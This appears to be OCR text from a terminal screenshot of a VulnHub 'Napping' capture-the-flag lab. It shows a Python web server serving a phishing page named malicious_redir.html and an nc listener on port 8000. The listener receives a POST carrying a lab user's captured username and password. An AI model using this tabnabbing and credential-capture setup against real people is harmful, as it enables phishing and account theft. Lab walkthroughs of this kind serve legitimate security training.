 Keyboard interrupt received, exiting.
C:\root\vulnhub\napping> ls
malicious_redir.html  nabbing_blog.html  poc.html
C:\root\vulnhub\napping> mv malicious_redir.html index.html
C:\root\vulnhub\napping> python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.1.228 - - [09/Nov/2021 18:46:14] "GET /nabbing_blog.html HTTP/1.1" 304 -
192.168.1.228 - - [09/Nov/2021 18:46:31] "GET /nabbing_blog.html HTTP/1.1" 304 -
192.168.1.228 - - [09/Nov/2021 18:46:35] "GET /nabbing_blog.html HTTP/1.1" 200 -
192.168.1.228 - - [09/Nov/2021 18:47:11] "GET /nabbing_blog.html HTTP/1.1" 200 -
192.168.1.228 - - [09/Nov/2021 18:47:17] "GET /nabbing_blog.html HTTP/1.1" 200 -
192.168.1.228 - - [09/Nov/2021 18:47:18] code 404, message File not found
192.168.1.228 - - [09/Nov/2021 18:47:18] "GET /favicon.ico HTTP/1.1" 404 -
192.168.1.228 - - [09/Nov/2021 18:47:25] "GET /nabbing_blog.html HTTP/1.1" 304 -
192.168.1.228 - - [09/Nov/2021 18:47:59] "GET /nabbing_blog.html HTTP/1.1" 200 -
192.168.1.228 - - [09/Nov/2021 18:47:59] code 404, message File not found
192.168.1.228 - - [09/Nov/2021 18:47:59] "GET /favicon.ico HTTP/1.1" 404 -
192.168.1.228 - - [09/Nov/2021 18:48:03] "GET /nabbing_blog.html HTTP/1.1" 200 -
192.168.1.228 - - [09/Nov/2021 18:49:18] "GET /nabbing_blog.html HTTP/1.1" 200 -
192.168.1.228 - - [09/Nov/2021 18:49:27] "GET /nabbing_blog.html HTTP/1.1" 304 -
192.168.1.228 - - [09/Nov/2021 18:49:27] "GET /nabbing_blog.html HTTP/1.1" 304 -
192.168.1.228 - - [09/Nov/2021 18:49:27] "GET /nabbing_blog.html HTTP/1.1" 304 -
192.168.1.228 - - [09/Nov/2021 18:49:28] "GET /nabbing_blog.html HTTP/1.1" 304 -
192.168.1.228 - - [09/Nov/2021 18:49:28] "GET /nabbing_blog.html HTTP/1.1" 304 -
192.168.1.228 - - [09/Nov/2021 18:49:28] "GET /nabbing_blog.html HTTP/1.1" 304 -
^C
Keyboard interrupt received, exiting.
C:\root\vulnhub\napping> python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.1.228 - - [09/Nov/2021 18:49:38] "GET /nabbing_blog.html HTTP/1.1" 304 -
192.168.1.228 - - [09/Nov/2021 18:49:45] "GET /nabbing_blog.html HTTP/1.1" 200 -
192.168.1.228 - - [09/Nov/2021 18:50:01] "GET /nabbing_blog.html HTTP/1.1" 304 -
192.168.1.228 - - [09/Nov/2021 18:51:00] "GET /nabbing_blog.html HTTP/1.1" 304 -
192.168.1.192 - - [09/Nov/2021 18:51:35] "GET /nabbing_blog.html HTTP/1.1" 200 -
192.168.1.228 - - [09/Nov/2021 18:54:18] "GET /nabbing_blog.html HTTP/1.1" 200 -
192.168.1.228 - - [09/Nov/2021 18:54:18] code 404, message File not found
192.168.1.228 - - [09/Nov/2021 18:54:18] "GET /favicon.ico HTTP/1.1" 404 -
192.168.1.228 - - [09/Nov/2021 18:55:24] "GET /nabbing_blog.html HTTP/1.1" 200 -
192.168.1.228 - - [09/Nov/2021 18:55:35] "GET /nabbing_blog.html HTTP/1.1" 304 -
root@kali: ~/vulnhub/napping
File Actions Edit View Help
connect to [192.168.1.82] from (UNKNOWN) [192.168.1.228] 56158
GET /index.html HTTP/1.1
Host: 192.168.1.82:8000
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101
Firefox/91.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;
q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
^C
C:\root\vulnhub\napping> nc -lvnp 8000 1 ×
listening on [any] 8000 ...
connect to [192.168.1.82] from (UNKNOWN) [192.168.1.192] 53720
POST /index.html HTTP/1.1
Host: 192.168.1.82:8000
User-Agent: python-requests/2.22.0
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
Content-Length: 45
Content-Type: application/x-www-form-urlencoded
username=daniel&password=C%40ughtm3napping123
C:\root\vulnhub\napping>